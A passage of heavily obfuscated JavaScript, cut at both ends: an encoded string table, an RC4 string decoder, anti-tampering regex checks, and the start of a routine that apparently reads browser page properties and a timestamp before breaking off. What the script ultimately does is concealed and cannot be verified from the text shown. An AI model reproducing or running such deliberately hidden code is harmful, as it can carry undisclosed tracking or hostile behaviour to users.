71\x73\x4b\x39\x56\x32\x58\x43\x6f\x38\x4b\x7a','\x77\x34\x49\x7a\x66\x63\x4f\x59\x59\x38\x4b\x43\x49\x42\x34\x3d','\x45\x4d\x4f\x75\x77\x36\x49\x66\x46\x69\x73\x68\x51\x6d\x37\x44\x6f\x6e\x31\x51\x77\x35\x4e\x68\x52\x38\x4b\x79\x43\x48\x78\x53\x77\x71\x41\x61\x77\x36\x66\x43\x6c\x63\x4b\x45','\x56\x6a\x7a\x44\x70\x63\x4b\x79\x47\x77\x50\x43\x6b\x73\x4b\x50\x66\x73\x4b\x46','\x61\x31\x6f\x43','\x77\x35\x49\x35\x57\x4d\x4f\x46\x63\x73\x4b\x4f\x47\x67\x41\x67\x58\x67\x3d\x3d','\x59\x47\x6b\x70\x77\x34\x42\x30\x77\x34\x6e\x43\x68\x73\x4f\x49','\x77\x34\x58\x44\x6c\x4d\x4f\x6b\x59\x6b\x62\x43\x75\x41\x6f\x7a\x77\x71\x41\x75\x46\x73\x4f\x4e','\x4b\x73\x4b\x76\x77\x37\x7a\x44\x76\x52\x4d\x3d','\x55\x79\x41\x2f\x77\x36\x76\x43\x75\x45\x59\x47\x77\x35\x64\x66\x77\x34\x7a\x43\x6e\x45\x6f\x58','\x77\x70\x44\x44\x69\x63\x4b\x56\x77\x37\x45\x2b\x77\x37\x73\x3d','\x77\x70\x38\x44\x77\x6f\x38\x76\x77\x36\x4d\x3d','\x77\x6f\x2f\x43\x6e\x44\x58\x43\x68\x63\x4f\x53\x77\x34\x6b\x3d','\x77\x71\x4d\x78\x77\x72\x64\x4a\x64\x4d\x4b\x62\x77\x71\x5a\x61\x77\x70\x6e\x43\x6e\x4d\x4f\x4c\x54\x63\x4f\x6c\x41\x73\x4f\x52\x4d\x51\x3d\x3d','\x4d\x6a\x62\x43\x72\x38\x4b\x37\x66\x4d\x4b\x61\x45\x53\x48\x43\x72\x30\x6c\x37\x77\x36\x66\x44\x72\x56\x50\x43\x71\x67\x3d\x3d','\x4f\x4d\x4b\x2b\x77\x37\x48\x44\x75\x67\x2f\x44\x69\x41\x3d\x3d','\x47\x38\x4f\x67\x77\x34\x4d\x54\x45\x77\x67\x6e\x51\x6d\x76\x43\x76\x33\x74\x4e\x77\x37\x6c\x6d\x55\x63\x4b\x68\x48\x57\x46\x65\x77\x71\x5a\x52\x77\x36\x63\x3d','\x66\x4d\x4f\x39\x77\x36\x4c\x43\x6e\x68\x68\x64','\x77\x70\x37\x43\x73\x38\x4b\x39\x4e\x63\x4b\x46\x45\x4d\x4b\x67\x43\x4d\x4b\x62\x77\x36\x55\x61\x65\x6b\x66\x44\x68\x73\x4f\x71\x4c\x58\x62\x43\x6a\x38\x4b\x2f','\x77\x71\x59\x6e\x4a\x31\x49\x45\x42\x43\x6a\x44\x75\x73\x4f\x63\x47\x38\x4b\x4e\x77\x6f\x34\x3d','\x54\x69\x49\x37\x77\x36\x66\x43\x75\x6b\x6c\x63\x77\x35\x42\x49\x77\x6f\x76\x43\x6c\x6b\x73\x4f\x77\x6f\x46\x54\x77\x35\x7a\x43\x71\x38\x4b\x61\x77\x37\x42\x36\x77\x35\x50\x43\x76\x38\x4f\x78\x77\x35\x4c\x43\x68\x73\x4f\x2f\x65\x55\x56\x50','\x62\x30\x45\x38','\x77\x35\x73\x31\x51\x38\x4f\x4a\x52\x63\x4b\x53\x50\x68\x77\x6a','\x64\x55\x73\x59\x65\x38\x4b\x30\x77\x6f\x6f\x3d','\x47\x63\x4b\x43\x48\x73\x4f\x33\x65\x54\x6a\x44\x6f\x52\x59\x6d\x66\x63\x4f\x71\x50\x41\x55\x33\x61\x38\x4b\x75\x64\x32\x5a\x65\x61\x73\x4b\x51\x77\x70\x49\x52\x77\x36\x6c\x42\x53\x4d\x4b\x67','\x62\x38\x4f\x6b\x77\x36\x66\x43\x6d\x41\x6b\x3d','\x77\x71\x6b\x61\x77\x70\x63\x3d','\x41\x51\x78\x4f\x46\x73\x4b\x57\x77\x70\x76\x43\x6b\x41\x3d\x3d','\x77\x35\x72\x44\x6b\x73\x4f\x34\x59\x46\x66\x43\x76\x67\x3d\x3d','\x49\x42\x77\x47\x77\x70\x41\x50\x77\x71\x39\x48\x77\x72\x48\x43\x75\x31\x58\x43\x67\x38\x4f\x58\x55\x38\x4b\x4c\x48\x38\x4f\x64\x77\x72\x4d\x3d','\x77\x34\x6a\x43\x67\x6c\x31\x52\x77\x72\x50\x44\x68\x77\x3d\x3d','\x77\x70\x77\x56\x77\x70\x6b\x51\x77\x70\x4c\x44\x73\x33\x54\x43\x75\x52\x46\x62','\x77\x6f\x37\x43\x6a\x51\x50\x44\x73\x57\x66\x43\x6d\x73\x4f\x53\x77\x6f\x34\x4c\x46\x73\x4f\x55\x77\x70\x62\x43\x6b\x73\x4b\x6c\x4b\x73\x4f\x5a\x43\x4d\x4b\x48\x52\x41\x4a\x78\x77\x72\x64\x41\x50\x47\x6b\x73\x4c\x73\x4f\x55\x43\x73\x4b\x78\x51\x79\x78\x65\x77\x70\x66\x44\x6f\x44\x54\x44\x6f\x47\x45\x74','\x46\x4d\x4b\x4c\x58\x46\x46\x76\x77\x35\x42\x52\x4c\x38\x4f\x70\x77\x72\x72\x44\x70\x4d\x4b\x39\x4f\x41\x3d\x3d','\x4e\x51\x63\x4a\x77\x70\x6f\x45\x77\x71\x73\x3d','\x56\x79\x48\x44\x71\x73\x4b\x79\x47\x67\x3d\x3d','\x77\x36\x35\x41\x47\x7a\x70\x44\x77\x71\x74\x56\x77\x35\x2f\x43\x73\x6a\x51\x51\x77\x34\x54\x44\x6a\x51\x64\x37\x4a\x57\x6b\x36\x77\x70\x6e\x43\x76\x33\x62\x43\x6f\x38\x4f\x61\x77\x71\x50\x43\x73\x48\x2f\x44\x69\x51\x76\x44\x68\x7a\x4d\x2f\x77\x71\x59\x50\x77\x35\x7a\x44\x74\x78\x30\x49\x63\x47\x73\x3d','\x77\x34\x44\x44\x6c\x73\x4f\x36\x63\x6b\x59\x3d','\x77\x35\x6a\x43\x69\x56\x46\x51\x77\x6f\x62\x44\x6b\x38\x4b\x64\x41\x73\x4b\x71\x77\x71\x54\x43\x68\x6c\x62\x43\x74\x41\x3d\x3d','\x44\x7a\x58\x43\x73\x4d\x4b\x63\x77\x37\x63\x3d','\x77\x35\x73\x4f\x77\x37\x55\x45\x64\x73\x4f\x41\x77\x36\x77\x59\x4c\x4d\x4f\x39\x57\x53\x33\x43\x6d\x44\x66\x44\x69\x63\x4f\x36\x50\x4d\x4b\x62\x4e\x47\x45\x54\x4a\x38\x4b\x46\x77\x37\x6c\x78\x43\x43\x49\x62\x61\x56\x44\x44\x6b\x54\x30\x51\x66\x6d\x34\x36\x4f\x63\x4b\x51\x77\x37\x34\x3d','\x77\x34\x50\x44\x68\x4d\x4f\x7a\x64\x57\x4c\x43\x73\x55\x45\x71\x77\x72\x30\x4f\x41\x38\x4f\x52\x77\x6f\x55\x3d','\x51\x6a\x45\x73\x77\x36\x44\x43\x75\x56\x73\x3d','\x4d\x33\x48\x44\x6f\x6e\x54\x44\x6a\x41\x3d\x3d','\x48\x77\x46\x4e\x47\x4d\x4b\x59\x77\x70\x54\x43\x6c\x38\x4b\x4b\x77\x70\x62\x43\x67\x7a\x45\x47\x56\x79\x44\x43\x76\x46\x63\x75\x48\x63\x4b\x38\x77\x70\x76\x44\x74\x63\x4b\x30\x4b\x73\x4b\x30\x41\x4d\x4b\x37\x53\x4d\x4f\x75\x77\x70\x62\x43\x6b\x43\x4a\x2b\x61\x4d\x4f\x57\x77\x72\x37\x44\x72\x69\x72\x44\x6e\x73\x4b\x53\x77\x70\x46\x51\x4c\x30\x44\x43\x6f\x77\x33\x44\x68\x51\x3d\x3d','\x42\x4d\x4b\x41\x55\x46\x42\x61\x77\x34\x51\x3d','\x4b\x53\x42\x67\x63\x38\x4b\x30\x77\x70\x55\x73','\x43\x63\x4b\x6d\x77\x70\x73\x79\x77\x70\x6e\x44\x6e\x73\x4f\x57\x77\x35\x2f\x43\x6d\x4d\x4b\x44\x44\x6c\x54\x44\x6f\x58\x31\x4d\x65\x55\x4e\x51\x77\x70\x6e\x44\x6d\x4d\x4b\x35\x77\x37\x4e\x36\x77\x72\x6a\x43\x72\x51\x3d\x3d','\x77\x70\x51\x4e\x77\x70\x67\x32\x77\x36\x30\x4f\x77\x70\x72\x43\x73\x55\x46\x32\x77\x6f\x54\x44\x68\x4d\x4f\x53\x77\x34\x38\x74','\x4f\x42\x37\x44\x6c\x51\x6e\x44\x74\x77\x3d\x3d','\x41\x79\x62\x43\x70\x38\x4b\x62\x77\x37\x51\x68\x4d\x7a\x51\x73\x41\x38\x4b\x5a\x77\x72\x50\x43\x6c\x38\x4b\x34\x77\x71\x42\x48\x62\x78\x54\x43\x70\x38\x4f\x5a\x77\x37\x77\x6c\x77\x71\x63\x75\x66\x6d\x6c\x79\x63\x4d\x4f\x59\x77\x70\x49\x3d','\x43\x4d\x4f\x75\x77\x37\x67\x44\x46\x41\x3d\x3d','\x77\x71\x72\x44\x70\x4d\x4b\x45\x5a\x6a\x38\x52\x66\x44\x77\x48\x77\x71\x46\x79\x53\x63\x4f\x34','\x47\x73\x4b\x4d\x43\x73\x4f\x33\x63\x6a\x77\x3d','\x57\x7a\x4c\x44\x76\x63\x4b\x31\x47\x51\x48\x43\x6b\x73\x4b\x4a\x59\x38\x4f\x46\x77\x35\x49\x5a\x77\x37\x44\x43\x70\x38\x4f\x37\x5a\x30\x72\x43\x72\x4d\x4f\x4b\x50\x38\x4b\x45\x77\x36\x72\x44\x76\x53\x68\x6a\x77\x35\x38\x75\x77\x37\x4c\x43\x76\x67\x6a\x44\x6d\x73\x4b\x38','\x41\x63\x4b\x43\x42\x4d\x4f\x72\x65\x77\x3d\x3d','\x63\x32\x38\x69\x77\x35\x46\x42\x77\x34\x66\x43\x6a\x4d\x4f\x49\x44\x54\x2f\x43\x72\x6d\x70\x69','\x4f\x73\x4f\x30\x61\x38\x4f\x52\x77\x34\x37\x43\x6f\x43\x76\x43\x71\x77\x3d\x3d','\x44\x53\x2f\x43\x75\x63\x4b\x67\x54\x78\x7a\x44\x6b\x38\x4b\x61\x49\x4d\x4f\x62\x77\x35\x74\x65\x77\x36\x6e\x44\x70\x73\x4f\x47\x4e\x31\x50\x44\x75\x38\x4f\x43\x53\x38\x4b\x5a\x77\x71\x67\x3d','\x42\x4d\x4b\x54\x42\x4d\x4f\x33\x61\x67\x3d\x3d','\x77\x34\x62\x44\x67\x73\x4f\x6c\x62\x77\x3d\x3d','\x77\x71\x6e\x44\x74\x73\x4b\x4e\x59\x52\x73\x3d','\x77\x34\x6a\x43\x71\x32\x45\x3d','\x50\x7a\x33\x44\x6f\x51\x3d\x3d','\x77\x70\x2f\x44\x67\x43\x30\x3d','\x77\x71\x6a\x44\x75\x47\x62\x43\x6b\x77\x3d\x3d','\x65\x38\x4f\x78\x77\x36\x54\x43\x6a\x41\x3d\x3d','\x4b\x6a\x6c\x33\x5a\x38\x4b\x70\x77\x6f\x6b\x3d','\x59\x47\x37\x44\x70\x63\x4f\x79\x58\x4d\x4b\x48\x4d\x6a\x44\x44\x71\x32\x4a\x63\x77\x37\x2f\x43\x74\x51\x2f\x44\x70\x47\x6e\x44\x6f\x38\x4f\x47\x77\x36\x52\x73\x77\x72\x73\x37\x77\x36\x7a\x43\x76\x4d\x4b\x69\x4e\x73\x4f\x6c\x61\x68\x72\x44\x6f\x53\x46\x30\x59\x73\x4f\x52\x52\x63\x4f\x49\x77\x34\x6a\x44\x76\x73\x4f\x61\x43\x77\x3d\x3d','\x77\x34\x42\x70\x48\x73\x4b\x65\x4a\x4d\x4b\x49\x4c\x45\x35\x6d\x43\x45\x66\x43\x69\x73\x4b\x79\x65\x6c\x64\x73\x65\x58\x6e\x44\x69\x63\x4b\x62\x77\x71\x62\x43\x69\x73\x4b\x36\x43\x63\x4b\x61\x77\x34\x31\x6e\x77\x36\x34\x56\x66\x32\x46\x61\x45\x73\x4f\x63\x5a\x7a\x54\x43\x68\x38\x4f\x43\x77\x6f\x72\x44\x6c\x63\x4f\x36\x4a\x63\x4b\x34\x52\x51\x55\x76\x77\x72\x4d\x34\x42\x4d\x4f\x6b\x41\x30\x63\x72\x77\x6f\x30\x4c\x65\x79\x48\x43\x73\x63\x4b\x31\x77\x35\x68\x4c\x77\x35\x31\x55\x77\x34\x4c\x43\x73\x51\x3d\x3d','\x4b\x63\x4f\x71\x62\x38\x4f\x45\x77\x35\x7a\x43\x71\x68\x7a\x43\x71\x6e\x54\x43\x76\x54\x4d\x62\x49\x41\x3d\x3d','\x77\x72\x62\x44\x75\x73\x4b\x47','\x77\x6f\x67\x4c\x77\x70\x55\x3d','\x77\x6f\x44\x44\x67\x4d\x4b\x6d','\x49\x43\x67\x62\x64\x78\x37\x44\x6d\x43\x67\x44\x47\x73\x4f\x33\x49\x4d\x4f\x53\x42\x79\x66\x44\x72\x68\x39\x35\x5a\x6a\x34\x2b\x77\x36\x7a\x44\x71\x63\x4f\x6e\x77\x72\x31\x37\x77\x35\x51\x4f\x4f\x73\x4b\x51\x77\x36\x7a\x43\x70\x55\x66\x44\x72\x38\x4b\x62','\x47\x68\x51\x63\x77\x70\x77\x3d','\x41\x77\x46\x56\x46\x63\x4b\x51\x77\x70\x67\x3d','\x46\x63\x4b\x73\x48\x32\x66\x43\x70\x38\x4b\x78','\x77\x72\x41\x63\x77\x70\x59\x3d','\x77\x72\x66\x44\x72\x38\x4b\x51','\x77\x71\x2f\x44\x6f\x73\x4b\x53\x66\x41\x3d\x3d','\x42\x63\x4f\x64\x53\x41\x3d\x3d','\x77\x37\x2f\x43\x69\x48\x55\x3d','\x77\x34\x54\x44\x69\x63\x4b\x47','\x51\x58\x55\x2f\x77\x37\x54\x43\x68\x38\x4f\x68\x46\x67\x62\x43\x6c\x4d\x4f\x30\x50\x51\x3d\x3d','\x66\x48\x67\x46\x77\x70\x2f\x44\x74\x63\x4f\x54\x53\x4d\x4f\x62'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x2a8868={'\x6d\x74\x46':function _0x44405e(_0x1f0438,_0xb7ac5){return _0x1f0438<_0xb7ac5;},'\x78\x6c\x5a':function _0x128f20(_0x128952,_0x3e74d7){return _0x128952+_0x3e74d7;},'\x53\x4e\x4e':function _0x201cb6(_0x2b9c10){return _0x2b9c10();},'\x55\x71\x44':function _0x74676d(_0x43e5cb,_0x6ac997){return _0x43e5cb%_0x6ac997;},'\x53\x61\x76':function _0x3a3af1(_0x553861,_0x180752){return _0x553861==_0x180752;},'\x4d\x45\x6b':function _0x162923(_0x25fb8e,_0x3afe32){return _0x25fb8e%_0x3afe32;},'\x63\x6a\x54':function _0x2df840(_0x1f2025,_0xf62769){return _0x1f2025/_0xf62769;},'\x59\x4b\x75':function _0x144a65(_0x48406f,_0x2a0fc8){return _0x48406f<_0x2a0fc8;},'\x73\x72\x58':function _0x359c1a(_0x1ebfa0){return _0x1ebfa0();},'\x63\x4f\x73':function _0x446257(_0x4c7d58,_0x544101){return _0x4c7d58==_0x544101;},'\x73\x6f\x4d':function _0x93fefd(_0xc57c60,_0x16ef2f){return _0xc57c60%_0x16ef2f;},'\x4c\x41\x78':function _0x9592f7(_0x4ed7c3,_0x51ff95){return _0x4ed7c3/_0x51ff95;},'\x5a\x78\x51':function _0x2c5611(_0x56c456,_0x61bbb9){return _0x56c456!==_0x61bbb9;},'\x6a\x52\x65':function _0x58e3ab(_0x549d62,_0x3f2358){return _0x549d62===_0x3f2358;},'\x56\x49\x61':function _0x227210(_0x1b15be,_0x11703e){return _0x1b15be(_0x11703e);},'\x5a\x52\x58':function _0x54b262(_0x3beccb,_0x500319){return _0x3beccb>_0x500319;},'\x41\x4d\x41':function _0x4231b1(_0x24d3d7,_0x90ea8){return _0x24d3d7-_0x90ea8;},'\x6f\x6d\x4c':function _0x137149(_0x54ff26){return _0x54ff26();},'\x64\x6f\x59':function _0x4624e5(_0x4208f1,_0x41f631){return _0x4208f1(_0x41f631);},'\x67\x56\x6a':function _0x5aa42f(_0x259e4a,_0x337e2b){return _0x259e4a==_0x337e2b;},'\x53\x76\x79':function _0x27e9d9(_0x3d16d0,_0x3d9545){return _0x3d16d0==_0x3d9545;},'\x65\x51\x55':function _0x32bceb(_0x1c72e5,_0x1ad057){return _0x1c72e5(_0x1ad057);},'\x79\x48\x76':function _0x590e64(_0x381722){return _0x381722();},'\x4a\x70\x78':function _0x515ebd(_0xd30019,_0x5b718d){return _0xd30019(_0x5b718d);},'\x68\x78\x71':function _0x1c60f1(_0x5c645c,_0x191d67){return _0x5c645c(_0x191d67);},'\x4f\x45\x42':function _0x58f694(_0x4d2330,_0x598ff6){return _0x4d2330+_0x598ff6;},'\x52\x72\x41':function _0x5f2a89(_0x2f70ea,_0x14927d){return _0x2f70ea+_0x14927d;},'\x45\x73\x69':function _0x240178(_0x42e3eb,_0x2645cb){return _0x42e3eb+_0x2645cb;}};var _0x5eeccb=this[_0xf4a7('0x0', '\x30\x54\x5d\x40')];var _0x3a962d=_0x5eeccb[_0xf4a7('0x1', '\x5b\x44\x6c\x6c')];var _0x3f38f4='';var _0x5dba40='';if(typeof _0x5eeccb[_0xf4a7('0x2', '\x28\x32\x21\x54')]!==_0xf4a7('0x3', '\x28\x32\x21\x54')){_0x3f38f4=_0x5eeccb[_0xf4a7('0x4', '\x70\x38\x47\x58')];_0x5dba40=_0x3f38f4[_0xf4a7('0x5', '\x61\x5e\x50\x46')];}var _0x42da14=_0x5eeccb[_0xf4a7('0x6', '\x46\x58\x25\x42')];var _0x366c7b=_0x5eeccb[_0xf4a7('0x7', '\x78\x64\x65\x46')];var _0x486b7f=new _0x5eeccb[_0xf4a7('0x8', '\x24\x62\x73\x25')]()[_0xf4a7('0x9', '\x4b\x25\x36\x47')]();var _0x382a93='';function _0x7c4568(_0xc4fb05){var _0x45a8fa={'\x67\x6c\x78':function _0x54c3a7(_0x1e14db,_0x5df75e){return _0x1e14db<_0x5df75e;},'\x64\x78\x58':function _0x5585d9(_0x355e91,_0xb1e352){return _0x355e91|_0xb1e352;},'\x4c\x52\x4d':function _0x21e3ba(_0x354544,_0x433481){return _0x354544<<_0x433481;},'\x67\x6a\x4f':function _0x4b9492(_0x2765f8,_0x26dc9e){return _0x2765f8&_0x26dc9e;},'\x52\x75\x6f':function _0x2ad11f(_0xf82822,_0x14474d){return _0xf82822|_0x14474d;},'\x67\x56\x5a':function _0x37c1c8(_0x2b615f,_0x358a6b){return _0x2b615f&_0x358a6b;},'\x45\x4f\x45':function _0x4d16d6(_0x21b0b3,_0x2ff508){return _0x21b0b3>>_0x2ff508;},'\x54\x69\x61':function _0x384101(_0x546101,_0x82cf8b){return _0x546101&_0x82cf8b;},'\x4c\x6f\x65':function _0x48d99a(_0x45ffc4,_0x460cc2){return _0x45ffc4<<_0x460cc2;},'\x6c\x6c\x6d':function _0x16c594(_0x6d8bfe,_0x4bfe5d){return _0x6d8bfe<<_0x4bfe5d;},'\x6e\x7a\x69':function _0x4dfb15(_0x72fc39,_0x17cc15){return _0x72fc39==_0x17cc15;},'\x44\x46\x58':function _0xcd90a9(_0x452e70,_0x3a5e96){return _0x452e70>>_0x3a5e96;},'\x65\x79\x54':function _0x53fff6(_0xa9bb59,_0x11c73c){return _0xa9bb59>>_0x11c73c;}};var _0x22f7f8=_0xf4a7('0xa', '\x6b\x45\x72\x28')[_0xf4a7('0xb', 